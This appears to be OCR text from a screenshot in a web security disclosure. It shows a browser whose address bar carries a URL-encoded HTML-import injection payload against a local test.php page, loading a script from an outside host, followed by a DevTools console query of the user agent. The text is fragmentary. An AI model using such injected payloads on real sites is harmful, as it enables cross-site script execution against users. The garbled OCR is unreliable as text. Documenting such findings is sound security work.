 http://localhost/test.php?id=%3Clink%20rel=import%20href=http://wutongyu.info/host.ph 加速器
收藏 网址导航 游戏中心 进击的Andr 模拟Androi Android之f Android选项 UC浏览器官 谷歌 专题：Andr
http://localhost/test.ph
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> Preserve log
navigator.userAgent
"Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0"
www.wooyun.org